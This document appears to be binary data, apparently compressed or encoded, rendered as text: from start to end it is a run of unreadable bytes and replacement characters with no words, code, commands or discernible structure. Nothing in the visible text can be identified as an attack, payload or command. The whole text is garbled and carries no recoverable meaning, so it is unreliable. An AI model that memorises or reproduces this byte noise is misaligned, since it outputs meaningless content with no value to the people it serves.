�`�w�2a�F"��ʬձ<�lW�n��h$}P�t�MT��+0�6	�n�����"��\�.�N�"��e+0 T�A=O�SKF=	c�+�������!���-��o��#ڐeM�5���	�bmVU��5�����"T��{)𧃺}�ח��
�H��� ֎<�@��i�	��*�c��"��+,�zy�o�L��L_\���q
Ɗ[+�.�'9,1S�"~��"r"7v�(r�F`��qm��Y%i|F@�S[�����jK�U���0ߌn�ˠH5�c�(�O����X^<��Z=?^ub^C���>����j�G���MۙڇBt&g&A#wR�n�Z�҉�-p�Cɳ�Ҹ�	��/���1)R�w��uu彊�����'�:��0�x�oՏϏ��	��>�"��ޔx�)1���e�B��[.z���A]�"W]�Y���+.i����2����0��&���@_�&&�����=_̞ݧ�ľ,፩{�42p�h6��D�*u5z�p�.���w������%�OH<����H��=��J4���<}���{R��@�>���W�e?�f
�7ПM7g��ϟ�Bq��g���~A��<���z�P��o<x��r�
��}���φ~�����O�=B�
-8W.O�6���ˏ/�����o0������ko�`����\��>�E&"|�/�;��%Bq_z�E�x�Od�l���wOaDy�M�x�!��D�/�r8R�G�<�9˹ѣ�YO&N��_*��3�t�?��I����Dr�,������,��i�B�Ꮗ�H<���;"��K@)؏@)�҂?yg�s�y'NB5��rñ��\T�d�U���?����>`�RH����dl��]t	�]=��?{��`}��ב����b5:YWE�HY��9�g��%E�Ahe��>!�����#DBE��okR�q2�ԇ��9U?D�9�N�U��r}�]\�IWSA2�gC�O��Sz�9�A7�g�6���o!���v���>�� ck���w+)ukw�I�T\B�h�.�T?�y�QV��>�ვWbaEV�e�
-�]���Yn��L~���`1I�]_A&�^��hXb���dbi9Y�X�͓OC�(�g��: >�`���A��>�i��<��'=��!r�i�\��I�'K ��Po��]�.�.|>�j��wեԔw>�WЬO1Đ����D�`��7|t��ŋ���@RE^�3;�]�e�vt%�dVg��Q�E��H!A��U_=>R�Sf��3��g��V��E2�u�r�D����W_�-Yd�E~ｙ�C�i��;IԖjE��c��Udm8t9�B=w��>o��q��+2��J��o���T�$�y�}ͩ��Z:�z�]:�x� �mm��E�X���iq4o��Z�j��;�J���R��"�]�SE�R����Ol���lγ�����"��Y8ɋ�ᚏ�/F^����e��n.��K���8�@�'[�d�ux �0���P�{Qn�`�V���+4Y�j�Ӫ������Dg��8D7����~��,��l��� U(�x�O(!u,=�%�~��������l'9�J41�q�M7`�,2�x/#|��H�\��&��X�B����yZ����%�`-Y���U)���3���@}�F|���G
&��lE[/TBV桄Fi-p؁T�FT8�ؠ�p@� �G�y�P�i�B	)�4p�2�0��l�E��zH�ۘ�4�Y�A�M$�& ��m�'�E�X@�� ��v��"��)�I��QcY�j�'MQ�=���N�?DA��>[SD��=��t�i*�0��5&�w��@�;L����t4P�U��s���[#?@)(�MJԇh3��U$ <� ��&Z��]�'�� �E@L����qE$4�aX/��r���D �&5�f��N>t#����1y��o�O��T�� aFXfY� �CC���S��Q%Y����g)�ބ;&�	T�R�>.f�Y=v�&�!D�#������G���F�gwQ��(��K��<�aɡ�R,��8�M���v2N��V��@P,����6��f0&?J��Ԙx�XN�%���B*�h_�g�wÀՆ�bI1��{p3b�@B�ǐ}��7�ʙ����|����Η<x��R�}w$H��
\�)�g3|Ȅ�f7���:���F�r�	�+��P��'��x+a�j=˃�r>��me�I�k^�I���n��i8o��f2la9�Â���k\}ʐ�G��i+���a@X©&F���Jz%C�̗@��܀�w���>���H���w���5���}ei�V�[Y��I��NtP�ا�S���l���A�w��L0E)U�$=Q��CH즃�6==�m���|ȨY����[+��$j��,v�(0v�e_�8��\�5_�)�e�C|47��Oh2����(�"��L��I(.!�W��}���5��|�4YJ��@=�&��3k�z�m:be��$�{Hi�j4��m�)�E��h�K'�R��?E|>N�ڐpAW�?���"�PgD������a�g�X��OS�����[Ns-%zvz�CZ�D<�Su���:'ӭ,8��܌�m�`��i�r�����v��#!��]�Q�a���-F��IK���o��P2��s�H"����4:�ҧ��ps����n ��k�x4`�H��6��o)�t<)�X��x�9[��^��M���	{>FIV��zC�i�t��<U�Gʲ���c�3Iߎgk���$;f+)f�F�D�y�ߢ�{?�wh[��&��I�����ej�)��"�t�w]��T��B��b�R��dt���V��k4i��2y^�!�\O%TqS�!��m�6H��I$L�d���l�W`�4 �S�����@u�՘����D�� OzL�LdD�`��P�&��
CQ����h k�R�l���OA�O�}ը"�Ǉa����4]��D���1��@���q�h��ی�����N^|_��T�Z	�0�Ֆ�ɿM�}ҩDT�����͕^�m���\��C��0��PP>�H!���P�K4��p��J��Ou$�٘Tu��m��o�G�����C�JD�$�h��ݭ@
L,��@�y�ڡ����^�^م̘�(����&����M,D �Fh��X���X�<��c�8c�`�a���P� FyW��^�^��|�KY%$���[ġ!��W�p��!A�������H�'���l�U���8V
�,~��`x�u��0���mة�O~�ɚ������̀���L���
w�Q��L�aPzX���O�%5O���uA<��(P:Z�QT�,��	]�С[�EV��]�����ttZ!.�`����T)�pվ��/�P���<(��l�k<$�Fܙm�Cl�||d�݀��&&z���BAox�������H\T$VV�܏eǦ��V���e��!�mE��٠Ap�5����qOCy���5�̖N'��J�T�+���t x�̰��ԃ�X�'�@"�H�DL�HNE�e�=����l��hW\�ȑ��(A�!�b`�<�tR��>Ph���.�A�C�U�a�nL^l$�0�if�nPh��ؽ�;���x��� �D��gN�R5b
Y.�칚J�5YS8q��h����Ѽ؀�(I�R���ʂ�\#ee�a���T��Ԕ�N�Qe�����k$��R{�>D���F��c���]6=��X���W��_\UZDN`��F���5fH�Z��6�ikI�k��>�@�i�G�Av���)��ĕi�גQ����D�3F��
����M������I������=<5��B8"�)a�DT��
��LHcK���N�4��A��Mxڤon�JQ�dhz�''�ō�'��F��!r����(�&=������y��pżɀ�_ ��Ć_=���L�P�� j&�a� B�>��~F����̃ʥJ"'�S�ƃe�T��M��z�4�ذ��)Jn�Tn��Pr^����� (ME��Dv������j+IQ!����7���}���%�]J=��~0�FA��*��+=�=�&���P��(�|�׬�O4J�M�b0؋�`�\��p�[V1�Z$�<�c:�ZE��5T�\l~$A���o����CZ�(�N�YP����%�&'�����MD�⎎��paV��>u�x�E�V��E�8�m��/�F �P�s.%��f�z]�9�ѥOGAOq�d
�*ˌ��+Ne���J��@ƽg��o���I��>P�<�HP魼���!�@��`�a���	_\�>��il�<`�_uҭ�W\���ƛt��Z<���� ��d��>��i9�U�� ��9�~t�	q�R�dX5B�����P�į$��n���
�5!-B���e�3�FSB�NA�T:�z��C������ɑ)}��l�"Rښ�
]�ܲM��C|�CHԫ@Z�+^����l͎P�H<�y݅������K�B��b���CZ52n�y�&���z$�u`ʃ���LN�D	�~��&�MeŴ�r1�Q����q�(n�����!�7�,f%���N���٭�i,k������<��QU����I��ʪ}�W
��AŌ�H�	��M��/۰�D^�$<V�Pa>�M�pR�gL؋`UF�� ɸ��fD>��� TF����>�<(��F������g)g$�f<$AHPtzE��4�� �d��3-�e���*�.��I���0w�kxʢ��3�y)�:�A�U�N�HƗ��W��	�3�X'uRg?t�>h+O��.�@������N��	c芮�D=��΃�4o���q&��]�#��À|�������AI �������C>���?@eT���� &?h�!�$��G���()o�xĤz�>Tt	TFc�f�IE�O�� @Vй!����8��� ����ٖ�܌̤3ښ���l���(1~DR*'�,c�4ҍ��,�@=�C�����Z[�s̥�>�����4�1r�q<����ך� Z�ZK�c���{�>�8b
�".�����<���?4����ɐd6���U`0�&^�h:�EP��n�dPt���a��>�Tg���4l���|��;~�=/g�\0
%ѠW���6���p�ɞ5	a�?_+(��D�A�#�҆���u��J�Ã$
S�ޖ���/��y����K��k�����u���xd>�ƫ�[����؏!'v� �dXre�>�~Ӆq���4U`��l�)�P�L�h�܀C���@�n��g{�Ud�E�\jb8(D@-�����`/������
<).H�S��9��{��e��$�fqgqF��|S�,�'�P,�n��$���(E�\g���ܥ�G�L����q��U̔�ݣ�?�i�FZ�X��Qo�<����Mu��rW��n	���Mc^����w�`��= Df$��)��xl4`��<�P�<�JB��C$A�|�lgpF���G.��x�:����M۔���H�P�����5Z�wQG]�N�{�3�M�M|%Am8�A��ϮI3�+�j����h���9�� ^7Җv���/��� ʡ���A
?�=��Fkd]�fV�'kL�/���={KP�T���;T_}��$WL.e�?�?�cچ�>�(	_��J�0����Je�������g��Xn����v�e� Xu��l;����-s����>�^?�L�Fy�UG�O���Q�u�5u9�^h�b�@-�{�k�V�q�R�ot��D��Z=A�Ό��l��Wϟ����ѻG�|�����n�>|�4��$H~�ht(ɽ}��Qć/#>xO>>��&�����П��@����'?�K����C�? D�'�h?���wC��|mL�5�Y�F�f�%_�}I��{#��{�ĳ��$~�)b�ȼ�F
#�X��Y�e�a��8ޑ�q�i���&�"�v��/fg�8���w���Egc%�U����V�
۞A{��'b�j��Y�qQ��^ݽ�^7���\�l�}���'��w�����ӷ���^tZ�_�=�h|����'����`H=ل��$��g"}.��<���	4>���ǀ{��,��ǈ�v򈣐niC|��'?��BH��l\JȢ��-���G����0�hm��&��,ʲg�Ȗ���[	�,��̺�V�,���˵w�l��x�~晧'��5|�@�#�F�#��y�,�9�6�n�Q+����Є�����UΠ��Y�ф�s��
"��}�Pi�}�xL��YI�{���p� ~�H�\����"���І��)v7�*���K�P@���'z�'"@��ICx��B}���$y�rM;��t�#�JcQ�<g�����K��y�M~���?6�r����[�GS'��G2��"��P�<���/�ي�=����B,G��ʊb~v`L!� �L���Ν��g�p6L�m��L�sN��J�=|��QFgP�B�kQ�K��Ft���4�"����Q�t���z���c髏��<n9�3�-8���x⁈�����Rlצ�,��y��d3�0�O�F����1!ޡ�F�:J�2�j偅��y� ��b���B�^5�<��ˢ�'����+�"�Y�-ˊ���$�����֊�+7SIU�f�,��vP�g��,?�ת�:`�>����|�t٢t�;F���� ��� �s���V3���r�X1�%8Ў=��\5�=�>��ȃtTs�f�� �~��s�V-�#Q��h�"�V �<�U��LDB��H<"��]h��I�}�5PI
Z~4�̣H?�u �$%��GK3R��:�$f%[�K��չ2\���U���J?Q�T���#	7�g"���ŋgt�H� �g!��!�l$I%G=�K���s/O�G+�ߢ��X�:L%g�3��%�T�vd��� lӍst����.n�	����O��Q����S~�$"Q�V"�q�t�A(r�<�`�&�^[�F�W���+$&r�Әs�'b
Q)��n�#7�%�K��q��d!I�2JQ��$��2�dX�s�}%	p�R#�,IHL�9'��w��>4��1#pAFJ�$�OVi��:�?M�'Y���$�柛�'!,$���J���g�yZӒ�}��,�yF��e0���~���K�4])�RI��Yh=����͐#<��TTD����,�s�7�ǜE��GnH!�c?�*�RȈ:���_�Q(}�%��NU�w�r,=��ݸ2��� 
���fy�1`i/xIPa
Cѕ���:v �&EIu��N�fF�V^�p/�^l�$Q#J�Cb���(��Z��������
��½��
L��Gظ�$���[�H�<�����=�T}<U�c�jX��x+����->����x��])��*�|��%g���'i(s6�G<8�?'=�Q�њ~�PL	�����YVg�n�<�6OGF*�Bo'�6��z1�����&=�n�(&'��o� Y�5"�-`b(�$�$"�bɀ�&��4�*�b�ў��B-����P���paT�)�CH8@�w�^�o��U�Â�%�tS�zH^�X�U�E�����x<)N�B 9+ח��q#A�>��#}Hy]��D^j���ѩ|����c+Oj��7�ӎ��(�/8�J��Q����_�&*�e-K-����}��+�Q��8�: �0����h�2��T4+D# w�I�$�}tA���� '��i�>PSځ���g6�D�,�dKVr�%�Q�����YLy�N�£�
�$C-Ꝏ�jP�dOvm�u�+^8 �M�Ea�L{��I�	�CZ�5�������Fd�S��<��*w��cy$��l�J`�>���b�,�X<{��1���cx��ޓw���sR�z�O}A1�d]�&�mg��{a���MAM��
w�+��FR������Ī�� ���S�P�w3.-QUq�Q���l��t�v_����	�F'?���b���/������`p���`ZN���&�!��qyL�++�S��!�{/[��^�SO�+�8�����Gg#E�z�K�B���}V�e �!�Σ^�GM(f(2>#.�-ݴD�BDfLs�ȣ�O)jJ�3� ��O�F&����(�Ƭ<��!���a �iFK�PhF�</����0��H�J�\��`oAL������fZ�VP�*-W���(��&�����d�#jNԎO@nE� '�\āD�2g'N�[<�O$hU:$%���`i�ފA��!�(� /��v�/恺jd)�-#�@��M�AM�����hI""��5�UB6��^�b)��e�D��)��G찤�6#|�(�`�F�$
�`��bѼ�k����m������VL-H��b9��^���hC��%�r�@zJ��+�F$�k">�	���E#�GmVnm��j>���/$��	��	�`&8mE��X�Q�˄����[LDq`�#��]X�ni/x��l�z.N@��M�j���_�0�+eF�(��Al��B��g�I���E��!��{�o�&�rK����`c�NzH�2���*�T����&�l&�L/V"O"����	���bd�<i�>���G����fR�>��!T��� ]cV�B;Lp��K��#� " �z�7D	���αW���	l@������C��DB$�%,Q%%��4��K�xƛ��
�@��GDf��`'�A�@�jg��
���_���"�X��(c�A�r-�`8�]Ь�B���Ԣ�(&	�E�6���\0*�d�d�mx�F�1�`fX�/V�K�;$�3�2.�	V�������j+B)Bo��
�2��F�� iF���AP��Isf�L.���AxE��K/����/C�W���@�*$��j�#���<B$���q�2�|�
\�6b\�I�@rƮ��`U �+Ts�0a��"+ҡ�V4���e��%K2DN23S� ��!0�H�.*�O.�S%��`4<�C�L��6�$g���$/^k��+Mʸ(}�ӸVBb�u4%R�mo�7h�QHɒ�	�`ǿ�!�FIP�Z�4��I�cA����Fn,hmޣ/%tB;5B�Cm���TDA�&�!���t&�|� ��#����Pr6�![�/��P�:���C�/��j�`�,n*#G�M�Z��d��;�&5��I&.���>K�B�<j*�!/���h�j��"<��/��pf�<�̊�� 0D�r<_�@Gr�'V��!�E�BΞO�2e�9p�7��,��^���*O�%L0}���:�!]d�g��=�+S�/�0=�e�RX� C	�T=B%���舺%^P���ƅ=�	D�B)� r�J������'�CIFB_�m��b��"0L�l�;��8�2�!�� p�c�"&�"	2c�¯U��TD%<	���n ���M��2��3��c�7���VB�dOc�U@a�!𻚅9��6���(���j��^67�
�;^m`�G@;N.����a�a"M�*-=P�/�Qe[�Si7=��C'�O��DbB'��[\՟@�`
z(���H�v���2�$6p=�%���B	Dr���z�F��\C$/Z�{F��f�<�Hp�.QPXL\�.zB�V����5�/jG5!("��p�CqAt��/���H�U�T���-�gvt�j�9�Y,�8��8X��Ch(���&qUz�U[bVf�H�U@V�����vE�T�Rևe�B�����vY�~ȥd%^�E3#,��%P�41L�ʩ��W�`�g��#qt$���	��]q)�.;�W���C3oU g�R���a%�a�G�ρvt��d���b:WS��a'x3��/[�+aKݶ6y� Q�-g�H A��M=|J�.�Π?�i��<1@�1i��X�kگp�kc56l>V���_So�=�+vS��m�e�������#�gnB��oI;� ��&,��zw20��`��3n�,�£�{����z�%�d�xT�̬@��<�`��htZG���5q���M�wT���2�73c�8� )��/z�c�/y��7Ed�Ye��^�)�x���� ��P�Y�"�<��7�Bn�#_ʎ����vDʭL�
<N?,�	Ӄ?ԃS�XBWv��Z���Z��N��f>~w���%���PB�f���堍�/�A(�2��,2R;�s܍��j��eBE�<�" �
�$��<S,��e*� 0��~��c�	� �N�5+���	�WN�#y�4f:YsMM2l~F;�����،R�q�4���R�L�XY(x�Gl@	���A6�?v@!��;~�A(
o�i�CS!��g�����%d_�#�U��e�������0�2���F� 	�0����P*ҙ���{!�����Z�G��ֹ�ǎ�}H�ܒ�%�H2�%���W	p D����2�'�X����A���k�R.J����w��r\�M*	� �<Y-��H�c�X��a�������B	�!�����QI<�)VB�SnW7"�����9B�����)tp��]l�lz���"l\����:x��� �Y/x0x�%RF��2J��L��{1�
�P��mk��/�9����F��{� ���{A&%�I"��X�!I>'��UѸ&3&90�%x�h�C_���=�:�=(�9b�c��^�96������ss{�a{��X��O�Сy��T䫖`4UW��G�߃��ܘ�zB����z�T��v����\�WXA3�$�rK��!��|�����@-�!�>�z�\e�;G��N �N� �vGa�.��kx��y�(�6/�6��蘆"!���M��Xƶf���;��`�ΐ�e˵@�F�?�v��:	:kB�F-s����s|{��TU�]���cm�l����>��W�gv����:�kN�)��`͈�H��i\����A��dvv�\���]�#��d*�Όr�4�[)T�Y��ڏ�h:,����p�c�6��s�xQ�ԏ��Ws��b���`4��~4�:^�w:�.b)���KӍ��:ܼ�ڼ:��R)���i 6���Ϩ+7Wǵ������1/�ڶ�-���$!�3��JV8.�R�݇�yʭ�ʛ�W�����}n}�pȟ�����Յ��r�R�z�,���S�(F*D���$��# ���8��8���(wA"�y�n\)O�Č�M���Fy$'v�BR#�=��($޽#��9s�>z7���!��{��ܓ�#�!?���Go_O�I���Q�,_ʌ�OH�}4i
!*�ښD�����^�z��Յ�_?"y���GW�������a����}�X�_JlP̏$ʴ����t�|_��M/�U�����/�����C\�`��z����7p���'�;xpx�ޝƗ�>}8��{z�zk��������?�ޣ�vL���2�WD����3bd�>�;�A��]��3Z>�$�O��c�|�)4_|	�4R��-���Jv��Q}ȒH%�$O#ATQ�1��VZ	�V=���P[U7�ch5�OZ��UM�P=��Z=�T�U:	��5`_\�f�?>�X]6�ecpiy�^u�y�n����5��e�U��TD����6��4��UU>�ئ�n���X\���\q�"g�q�]*��<g(>�Y�<ى��vV������<����>�%��{	�7��������	��?� 1j�!?��0�AP�z��]�4���RG�0)�[]��?���W��7 u�Y �$yB�ŖP�q��Re�"P�+�M"q�OPjAo�DEU�Z������a���~�	�c~1��c&�b���&�o�N�}V`��������xl�`��(�����q�W��LS*�0+t������a]�t8����ѓ�P?���~�`mB�)���w��G_��񃬱@�
������>�φ5�.Ie$%�y!�@c�CY�R)uJ-MA.E1�/[�j���������WRJ���H(=�S��N�NQ	_S���0�\�ͅr]����W�e>2c�I�����Qb�o͡A�h8k��C5my!M?c�9ݴ�O�oi��ēT�c;��׬�@B���p��y�i��[|چ��C��ճ��,�Go�P?�e�5��Y
���+��h
���D&���8l'�	ށ�����D"�\O~�"�8pKZ2r�$%$�M�0$��'@J�r���lx;�=�p���U��Ơ�(3�l/#�c�ӥ��C2J�� � �1-6���
D3��fZ���e|Q�эl4fɥ�i���<y����r�?�JReg:W[ ���#��x<LC���Rm��O/2��@�M(�p��2@P���7�g?EMF*�9A$��E��3�FP��iRs���sIH⑰��-�Z����d���*⒊�tD�Od��%��8���rFCQ�.���a�B���Ld��14��*��Z�v%lj�51e������,< ���|�EQ�YT�ts?�� ���P�S6ְ'T�Z%v�C~�u片�Ds|�Jm{������yا>s[��l��'!� !?��V�Dn/��~�@���`wBDш^��m��*�!e
1�Q$"YI< �{�Ku�J����L���SMڕ�D`��VåX��f|J#����u.�q�]����f{���_\6�ˬe�7;$���N�մ��y���Ä�d��.'�v�����8�tD�5�4XG;��i��D\�4FЪ.����G?Q��� �0���;��,��p��[�S��dw��"Z)\�;csϸH��(2�B-;ؕj.^B�'f���(��f]DI���χ+U��И�/��9�b�q,Kj���좗:�T7*3�����Vb-E�9cZ\�_ۉ>u4�풓�u;��I�OD�����P]�W��Ʀ�}\����]������A�SB��Y����:��@k/�`>�蒔8��vU�~0�U����?�y�ۈ�c��"�"��� �y���ϒ����<cb����=�qqk��$�� 8�i�|Ǒeo{6����=8|5Q�N�=�C�% �ךT9�d;ET��TOn��E���F5��C:L]�SX�J��H�hx%A�QPm�����K��o�����^2Z���Ax%�L{��'
Q�,K�2
'��#Ѩ�4$	u@Ҝ��U�O����E6���̳R�P�p��\�H3^�1l��L�����h��c3��:�Q�=֘4��d�pU�P�V��0�vv��=l��i�>��w;JL�ʮQ�����: ���Vv�P_TQ2"�"H��ᕂx��a�W�/�bJ�.��F�n�n�i����Q��r��*lc��h*)W�K�:�ap��K��xm�
F�Nb���$��XXu3�A�5gq��\��DV��^�t����e�A{��,�5�U�'Qd�'��8�x�n����n@��1?�J����fo�� ���O�����AO�J�qW��pK�VNuc�UN5�y)xz��^��qBcu�_��U�,AW�c�&��M���SFQ�l��ZX!��F�0z������)f b!(Q!O�0��|��.�P:q0��P]4��CbA<�%S��UTl�a)X3�TF4�K8`v.6`v]Pv�ձU�oeB��L�x�H��Z��0<Sp��aI�x=hf�w�IM#1;c5��J]�@��w��O��Q�P,��KFё@�+h�>�B+ dv@�V���^�A8�A+�i�XR�Y�r�&N�S61`�aB�;�B��d�b�@Y;Q|�0C#2���@�anE��3#�C$V<)g�u�f u��n�}�~bcJ�'T�}��Rgyw+zsL*W6��{V`3�f �H?�%i4/�(qĀ�5x�)��Mae�f�8*��&� �ڡ�� �vz�Ԑ�q��/763��'�(�&��d�����V$��Bs3>��C���Fg�$7�'�B7؎��*��r'E��$@�|��9#$$��UP;�ai�Z��j+�{��,����p��}�C5�ĸ�J *sb�X|:�*�V3�'+
cu�Vp���S/�G;o�qf����fl������e��*��n�x(���5� ��>U��w�+YI,J`[��av�%A�sRd!Eb�$4es6�a��HJ�5h�d���� pkY<j���9H���.�t�.$����t�8l1~IY����g���cT�Y�����(_Z�'4����h����J��i���~�>`@o���%��w�t���?��I�#x� %��`���5�q*��jqf���cRNvs�"���U��Z�f�#�U��,���2`r}5/a���9����0S!��&#~c��1aBY8b��s�/_A9�!h�keI/7!<7�X6qJ��1J�Zy�b8 +Jl'�����'!��_#��5��]�1�2�vz�@83>;�3���@e?)C���G:)���ư)��)��!of �b q��Zd 3�ً)H3�G�g3Ow �iJ�!�X��)��U@8;E�N�T:��9\� ��e$\d�B�Xmy��u� /��iA0�a��!6�ޒ�6QA�rJ�}	y v�(YE;�}�����y¸	-�׃�q\�׋<���DD�T���"I�>,���d�2��z1if�j65��ɰ)�H]�n�d��C��"i@<����zp*ؙD ��{�X��38�R���#��?�/l��{kb��H�UEkZ@��L~s��Kz�Qv���jG��_�D��k]�r3�Y�#�gl룔r�P�VEf��wce�l|Ҕ0�8z�B[j�*�\t�m-�H�7�>�e��3ε6`G3˛&�(�������axO�5�5�1V�5�&t;>�T�9<�h>��U��rP��.ط�[5��g ��i'�f�!�:>^�"�9��#�4���V�ȟ��L�J=ԃd�a� k���\��Ct":���} CSd��,ۡ��lf���:�����
2�#B��KyhrEg3ڬ�A5��j�jnDwPa #�I;�����]H*�
x��
�ZN��ՑZ�@� 6�  q�qeq{0'�V�޺���U.���k$���y��Z��KEHD	�:1R��W&YO�r�&�7�h�|Qu�|��IvK%F����0B�t��=ǚ��������%�I���f��d�P+��\ʂ`U���j#�A�f[���QgO ���3#X2a�Q��G��N��x�`��u��u@ձ�=T+F��rr(��ׅ2�>Ǩb���>�O�Y �t,2n�aaYZP�B9bL.K/�:PƃspwX��8&�V�꟤��H&�� &�a�aK"�𴆆��v0�b���*�N��Z�3l�W�嶽�k���.L4s<Vu�8�FB&T�*_�*�@U �&i���|:!(�nH,��v���(x،́����p�ɽ�TҺ�I?1��b$Z`I�\�f$`1l
y�|�?�Y{
�����UqKQZ{��H$���0c#�q����H����F`"ɷe�zP������@ǯ�6c+rq
�$dt�.L<4A��ґYFr8j�$9�ư�uv"i�T���3s3�c餆i��F<y�&�*͓d�E:oZ�վ95��T�Q�ˁ��gɞ0&�9!R����yl�G��OIZNr�#��0�9~�i�̗|y�4��ccW�X����h�FR���Uԃ���:���}l9���	�m2���,L�b�t����G۹��3@B1Hr�%���s#z�*�����m�E5�lL�V6��^Ik?I̛�\m�W��YP��Q@�1^�b��n�*�[anH��-�)<�s�"�u?%l�$ U�<���; Wa9h]U#ࡼj=�j�r�����u,�@Lx)�CV���h��|Ek�e���EK���˧*W��}��|4�$�}}��/��t3�����6��U%t1�N�/=�v�da���H�vgꕼ���bG���[��َoE�Tƹ��a�V�h9��3Z�r��aDQ���H��@���[�rX Ҫz� � ���C��|�/��x8D��P�&� ��B��F�F���FY?�D��ɄM��K��P/,r�5~*'��t�w���b�t7�Em��"�-N�#��EA�d(�(1r0���fsK^��2N %�I�Qy����V����P�YГ�;�tV^�%fc�4�I�"4f$,�������qu2S y�Ч�6u5eGB͢8�,�H�Y�/	n��a����P��5��u�f&��8�0�s9>A.�EW�M#�N$6wt{$�-=<-�t5�k�[��,��{!(rt��"B3�Y3@�r=��V��[ګ+��@E�MƼ�4�қ�Z�U�H��6t��Ta�3S9�wt��/60�b� iz�8�Y�>��}�*#�� �O�>$�ē���G�{���xO�D!oܻxq�D�;����@@��+��d?�T�P��_=0a���/g?",U*��^Ŋ	�܈W�Ǎ�~E�i�#���w�aÎ�x���뽱B0T�V��n ͨiŹ
�:MX�j�}d��K���(���Çϰ>x��Dt�� ���ѣ�3���X��=|6�>m��=֭Y���G�ٵi߶��lގ�|<x���Ї1<}V���|��V����8w����,"P�x#W�	6�o^���Z�f̘�����ã�DaB�'҅랥�j�1� z與�G< L��$V�P%e��T��B�L*�,-$�穧bJ�0�a!����"���,+!:Jã�v���ƘN+�0�N-�ܪ��~(���
J����A�������,��L����L�0;�=z�i�5��L�M{x�m7�t��N�����w����c9�p�Ǌ�0:�Ȍ�AҬ �1�w�+)ϰ�g����t#�UT��	����G��lo�N�*Ȫ������%����艂2��	,$ v)�	]��Bg3��%\ji'jc��~��Q�x��/ ����%��� !F�-��B�w��q����L��*B�Q$3j�� �"��)�e�)��ڋ��(s�!3p�5k�r̠2#+�F;L4�R3m59_3M'����N�}�r0�Cc�'p`���� zJ4K+�r4`$p��њ´)��
�d�Txv�'�"r�H�}���z<#
JH����!�.����d�Z�y<�Gj�>lɤw��'��C��c�I�	���h��]�`��x��(���y��$�G�ׂ�"�*JaL)�/!�-/�(M�r�4 2҈�X�˄M��1�l{#^�5MF��ה�36�Wn�N��!@��~�c.>�;:z�A��	DJ+�1��`�̇0}�+"j�A�UʿV��p��Go��Pu��$�\+�H�>�����Ӈ��,(B� BKb�!�� '2��LdRX�#dQ<�v������Z�t;�(�sًn���t C�����D&D?M��Хi�+C�H��S���<���F4ӹ���P>�G���8��4�s��pS���
����#}|���~�{�hhH$��t�w�Q*L�ܦ�b�a0w��>U� $���G��W�#m�����ǀ��[����,�✥��9CD�V����1.HI�<�>�P��� f�=$G@T_�n�1� �H�d���:�a
]x9q�0t�}TJ�41���|�ʚ����-	��f�dv�̃�$S�j��=��e�ɞ���1�	�ٙ��ɜo+Yה<v���"�$�=�hf���dֲv�"dm;x�p@%cH&���M�	�X��V&��C��򦄑�DB�G�z"B���Z$��I��� m)�K$}� �d�x�#�u�v��WR�"�&�\���ꦐD)&	�l���r�,E�k��F�s�0]EJ"=|����#�'��I�:őN��AnR[G\�!!c�E��3�X��ɝ�DD/���3�|%�f?�YLy�L@܇K�d#�$k05�@恐|�do-�Z}���u��c��<���=T�DV�"�-��mBъVLh��b��1/7C�U"���24�p0��WD�b�Q�q!�`���#�+,�f%��/O:g�0�L� j8��=�/�g�:���h�-j�Ț��Nt���S;d�\Þ|d������9��Ǘ�x�{���檎� +��)�HC缂��&�/�i�r�&���%%� ~�*�MB5<��Շ�Q,�-
����UjQS�z� B8��`\� w!]2�$����r�6E"��_�b����!Iȑ_ B�1l.��k�_U�Y���;1bv�J�a'���ٞ��@��
2�3�Hs7�h���|��drJY �g��ٴ>�#�	0H��8I&��Èl+:�!�m��I;�p	c3�+dK�?���sX����q�裃-)`�����3Շ/i��RV'�����|�$qfɳ��r�R�&��Պ:"��ߚ�D��� �t2�Jf4�9�4�]׉T���u��;������p�LKX[
�'��#h��R�_�W� ���=8�l��A�j��m!�ێ�Ϻmv5B�P����K�{MIh��&/��|XA�k*�C��bv�E?��b���"�P��C8���~_ �de���-���_�ʸ�c%���i����%�v9�������EX>�V~�Z�Qn$Cn$�G����W�D�M����r��'�I?�>`�d�4Τ@f��fh���2�d��t��Nl�#� � �;�+@z$iۣ�=:��x��){��[�U�{�.;��a�_�y�
-��X���ѐ~&{�������"����8���Z��D+��(&����ꥮbB^
��H��2+�Xƺ{�������̠�1[�!����3�)p+�1?��"6����5[3�t2,ph�:�������#�}���/<����i�:(����6o+�������� �x��J�N$�x�ƓH��ዽ�|)���w�6h�0�≤m��VS��ˌw�9��:8!FC�9�Λ,��A�����:	g�����Р�cBHK������FQ��6S&eJ%{��$�!��� �B�-H���P&���h�\���c���������t�����s�U��8��Ї�b�S�A��	�H�99������Rd�����He$�x���u1E�H<�ث{.�0�/829;���|���1��0
JŐ�|�%F�,%��b4����������<��%��ȃ	QmA�����29{Ȯ��*�钴�{(�+��zЇ�5��!�K��x�����.d�����@_�L;t���sL�0!p-۲�9��j���/;�>�-˹����)�i�6�1%M���!�D����P��:%S��ࣙ��"YA޺�V�4�K:�Ȃ��KN��` �<3?)�JJ���zx�8&�$ ��ʳ<�������ؓ8(�,xRj�kQ��I��s�n�9�{7���H#|5|C����
ہRK��#Z
6��֡C^��K��K��`���*>����1�h�tz��:N��˅j�E�MH4!L�М���!�P�u��M|@���#�H�5�����}@A��÷�Ч|<� �M	�|��`.���'����|Xb���)#��c�8����Ӛ�K�©a=�=�q/k�%,�@Ϟ�8Y9������a
�+�{�/�%���;�$h�"���a:�c"	;�&���06t'_C�?��X��~����Ypi���s:������ p��HĄJ��R���V������Q�T�3�NT�����B��I"�W|���7v��2SY(`�Qj+����S�b.�Ġ�TH��(�\F"˯�FK	gɉ����	�s��nU����'�
��SE�,������WS�(qM٨�0:t�ˌCZ�=��ʂ3!�ՠ��`�̷��h��v�
���,��A�~ ڣ�D��Vl�Z��@*7NNB�?�-|�����C/� �hJ%�Č�c�_9J3�0��"x�� j���F�U������3J� #����ө܃y����d9 ���%8��e�fA��=��	m%:%%д�
+`�����#J!Uz1���E���(
�ḿ4�c��9���(��\5���% &��	�݊�'����G��6�P}@�D|���p��1l��jͯ��9���Y��e� D�c[��"��!b��3��p<@��뜠�<ʚ$�H�?�(���;9%0����P29\��$c,���ʫ�΃�R�
��9`!^���a~��+ 9s]P)*|�9��/�N- J�ݭ���{����rj�2�>tB��)?�K��,b.�V�SZ{�5�5�t�S�܁�J#Xa�h}�-_��Hk}�[��,����>"��<7�\�r{ɰHŷm%�>��[�����:0��3|��5#�7S�ځ�ȇ�˾I�b��aG=e���FIM���D���Ƭ���/"�T	����9�Y��|(���%h$p�Xs�k��#^N#��{���&�L[�G`�
